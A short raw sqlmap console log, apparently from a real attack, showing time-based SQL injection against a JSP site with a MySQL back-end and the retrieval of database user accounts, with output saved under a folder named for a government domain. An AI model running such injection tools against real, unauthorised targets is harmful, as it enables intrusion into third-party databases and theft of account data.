 sqlmap
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[11:48:03] [INFO] fetching database users
[11:48:03] [INFO] fetching number of database users
[11:48:03] [INFO] retrieved:
[11:48:30] [WARNING] adjusting time delay to 2 seconds
3
[11:48:31] [INFO] retrieved: 'root'@'localhost'
[11:55:55] [INFO] retrieved: 'root'@'%'
[11:59:46] [INFO] retrieved: 'dddl'@'%'
database management system users [3]:
[*] 'dddl'@'%'
[*] 'root'@'%'
[*] 'root'@'localhost'
[12:03:26] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\gk.tjjh.gov.cn'
[*] shutting down at: 12:03:26
C:\Python27\sqlmap>